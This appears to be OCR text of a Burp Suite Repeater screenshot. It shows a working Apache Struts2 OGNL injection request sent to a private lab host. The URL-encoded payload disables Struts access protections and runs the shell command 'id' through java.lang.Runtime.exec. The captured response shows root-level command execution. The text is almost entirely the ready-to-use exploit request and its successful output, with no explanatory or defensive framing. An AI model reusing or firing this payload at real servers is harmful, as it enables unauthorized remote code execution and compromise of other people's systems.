 Burp Suite Professional v2021.4.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window DomainHunter Help Param Miner
Fastjson scan ShiroScan Struts Finder Autorize XssScan 403 Bypasser Bypass WAF CSRF BurpJSLinkFinder Log4j2Scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /ajax/example5.action?age=12313&name=
(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+ja
va.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess
%22]=true,+%23a=@java.lang.Runtime@getRuntime().exec(%27id%27).getI
nputStream(),%23b=new+java.io.InputStreamReader(%23a),%23c=new+java
.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%23kx
lzx=@org.apache.struts2.ServletActionContext@getResponse().getWrite
r(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&
z[(name)(%27meh%27)] HTTP/1.1
2 Host: 192.168.159.129:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=2FBCD6572BCA040E231BEC1709CDE79D
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Fri, 05 Aug 2022 06:39:38 GMT
3 Connection: close
4 Content-Length: 51021
5
6 uid=0(root) gid=0(root) groups=0(root)
7
8